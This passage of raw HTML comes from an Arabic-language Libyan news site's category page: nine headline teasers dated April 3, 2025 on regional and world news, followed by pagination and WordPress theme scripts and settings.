-","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_loop";
block_tdi_69.post_count = "9";
block_tdi_69.found_posts = "49554";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "5506";
tdBlocksArray.push(block_tdi_69);
</script><div  id=tdi_69 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d9%85%d8%a8%d8%a7%d8%ad%d8%ab%d8%a7%d8%aa-%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86/" rel="nofollow bookmark" class="td-image-wrap " title="مباحثات روسية أمريكية جديدة في واشنطن.. هل ستنهي حرب أوكرانيا؟" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-5749585862-gz8TMc-696x393.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d9%85%d8%a8%d8%a7%d8%ad%d8%ab%d8%a7%d8%aa-%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86/" rel="bookmark" title="مباحثات روسية أمريكية جديدة في واشنطن.. هل ستنهي حرب أوكرانيا؟">مباحثات روسية أمريكية جديدة في واشنطن.. هل ستنهي حرب أوكرانيا؟</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T15:02:32+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d8%b9%d9%84%d9%89-%d9%84%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%8a%d8%b5%d8%af%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1%d9%87-%d8%a8%d8%ae%d8%b5%d9%88/" rel="nofollow bookmark" class="td-image-wrap " title="المجلس الأعلى للرياضة يصدر قراره بخصوص «داني أولمو وباو فيكتور»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-4545682306-XchPve-696x392.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d8%b9%d9%84%d9%89-%d9%84%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%8a%d8%b5%d8%af%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1%d9%87-%d8%a8%d8%ae%d8%b5%d9%88/" rel="bookmark" title="المجلس الأعلى للرياضة يصدر قراره بخصوص «داني أولمو وباو فيكتور»">المجلس الأعلى للرياضة يصدر قراره بخصوص «داني أولمو وباو فيكتور»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T15:02:30+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d8%b3%d8%aa%d9%83%d9%88%d9%86-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d9%83%d8%b4%d9%81-%d9%85%d9%88%d8%b9%d8%af-%d8%b6%d8%b1/" rel="nofollow bookmark" class="td-image-wrap " title="ستكون كبيرة.. إعلام أمريكي يكشف موعد «ضربة عسكرية» محتملة تستهدف إيران" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-4501315033-387IWC-696x391.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d8%b3%d8%aa%d9%83%d9%88%d9%86-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d9%83%d8%b4%d9%81-%d9%85%d9%88%d8%b9%d8%af-%d8%b6%d8%b1/" rel="bookmark" title="ستكون كبيرة.. إعلام أمريكي يكشف موعد «ضربة عسكرية» محتملة تستهدف إيران">ستكون كبيرة.. إعلام أمريكي يكشف موعد «ضربة عسكرية» محتملة تستهدف إيران</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T14:02:40+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d9%85%d8%b5%d8%b1-%d9%85%d8%b4%d8%a7%d8%ac%d8%b1%d8%a9-%d8%b9%d9%86%d9%8a%d9%81%d8%a9-%d8%af%d8%a7%d8%ae%d9%84-%d9%85%d8%b7%d8%b9%d9%85-%d8%b4%d9%87%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d8%b3/" rel="nofollow bookmark" class="td-image-wrap " title="مصر.. مشاجرة عنيفة داخل «مطعم شهير» والسبب غريب" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-0920365332-MARoEX-696x453.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d9%85%d8%b5%d8%b1-%d9%85%d8%b4%d8%a7%d8%ac%d8%b1%d8%a9-%d8%b9%d9%86%d9%8a%d9%81%d8%a9-%d8%af%d8%a7%d8%ae%d9%84-%d9%85%d8%b7%d8%b9%d9%85-%d8%b4%d9%87%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d8%b3/" rel="bookmark" title="مصر.. مشاجرة عنيفة داخل «مطعم شهير» والسبب غريب">مصر.. مشاجرة عنيفة داخل «مطعم شهير» والسبب غريب</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T14:02:39+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d9%85%d9%8a%d8%b3%d9%8a-%d9%8a%d8%aa%d9%84%d9%82%d9%91%d9%89-%d8%ae%d8%b3%d8%a7%d8%b1%d8%aa%d9%87-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%85%d9%88%d8%b3/" rel="nofollow bookmark" class="td-image-wrap " title="«ميسي» يتلقّى خسارته الأولى هذا الموسم" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-4509508242-NGSIn3-696x453.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d9%85%d9%8a%d8%b3%d9%8a-%d9%8a%d8%aa%d9%84%d9%82%d9%91%d9%89-%d8%ae%d8%b3%d8%a7%d8%b1%d8%aa%d9%87-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%85%d9%88%d8%b3/" rel="bookmark" title="«ميسي» يتلقّى خسارته الأولى هذا الموسم">«ميسي» يتلقّى خسارته الأولى هذا الموسم</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T14:02:36+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d9%83%d8%a7%d8%b1%d8%ab%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%82%d8%aa%d9%84-%d9%88%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ba%d8%b1%d9%82-%d9%82/" rel="nofollow bookmark" class="td-image-wrap " title="كارثة جديدة.. مقتل وإنقاذ العشرات بغرق قارب قبالة اليونان" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-1358811737-7jO3s0-696x453.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d9%83%d8%a7%d8%b1%d8%ab%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%82%d8%aa%d9%84-%d9%88%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ba%d8%b1%d9%82-%d9%82/" rel="bookmark" title="كارثة جديدة.. مقتل وإنقاذ العشرات بغرق قارب قبالة اليونان">كارثة جديدة.. مقتل وإنقاذ العشرات بغرق قارب قبالة اليونان</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T13:02:39+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%aa%d8%a8%d8%af%d8%a3-%d8%a3%d9%88%d9%84%d9%89-%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/" rel="nofollow bookmark" class="td-image-wrap " title="الكويت تبدأ أولى جولات «قطع الكهرباء» عام 2025.. وتوضّح الأسباب!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-2748120712-PmlnTr.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%aa%d8%a8%d8%af%d8%a3-%d8%a3%d9%88%d9%84%d9%89-%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/" rel="bookmark" title="الكويت تبدأ أولى جولات «قطع الكهرباء» عام 2025.. وتوضّح الأسباب!">الكويت تبدأ أولى جولات «قطع الكهرباء» عام 2025.. وتوضّح الأسباب!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T13:02:38+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d9%81%d9%88%d9%84%d9%83%d8%b3%d9%81%d8%a7%d8%ba%d9%86-%d8%aa%d8%b1%d8%af%d9%91-%d8%b1%d9%81%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="nofollow bookmark" class="td-image-wrap " title="«فولكسفاغن» تردّ: رفع أسعار «السيارات» المخصصة إلى أمريكا" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-4128688443-DCCIHk-696x453.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d9%81%d9%88%d9%84%d9%83%d8%b3%d9%81%d8%a7%d8%ba%d9%86-%d8%aa%d8%b1%d8%af%d9%91-%d8%b1%d9%81%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="bookmark" title="«فولكسفاغن» تردّ: رفع أسعار «السيارات» المخصصة إلى أمريكا">«فولكسفاغن» تردّ: رفع أسعار «السيارات» المخصصة إلى أمريكا</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T13:02:37+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bnlibya.com/%d8%a8%d8%b9%d8%af-%d8%b6%d8%b1%d8%a8%d8%a7%d8%aa-%d8%b9%d9%86%d9%8a%d9%81%d8%a9-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d9%81%d8%aa-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d8%a5%d8%b3/" rel="nofollow bookmark" class="td-image-wrap " title="بعد ضربات عنيفة استهدفت مناطق حيوية.. إسرائيل توجّه رسالة للرئيس السوري" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bnlibya.com/wp-content/uploads/2025/04/img-5546255350-vSdWUf-696x391.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bnlibya.com/%d8%a8%d8%b9%d8%af-%d8%b6%d8%b1%d8%a8%d8%a7%d8%aa-%d8%b9%d9%86%d9%8a%d9%81%d8%a9-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d9%81%d8%aa-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d8%a5%d8%b3/" rel="bookmark" title="بعد ضربات عنيفة استهدفت مناطق حيوية.. إسرائيل توجّه رسالة للرئيس السوري">بعد ضربات عنيفة استهدفت مناطق حيوية.. إسرائيل توجّه رسالة للرئيس السوري</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T13:02:35+00:00" >April 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://bnlibya.com/category/news/page/1622/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://bnlibya.com/category/news/" class="first" title="1">1</a><span class="extend">...</span><a href="https://bnlibya.com/category/news/page/1622/" class="page" title="1,622">1,622</a><span class="current">1,623</span><a href="https://bnlibya.com/category/news/page/1624/" class="page" title="1,624">1,624</a><span class="extend">...</span><a href="https://bnlibya.com/category/news/page/5506/" class="last" title="5,506">5,506</a><a href="https://bnlibya.com/category/news/page/1624/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1,623 of 5,506</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 696fedace26b1
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://bnlibya.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"077af1076df74e51b188d92847ccf012","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
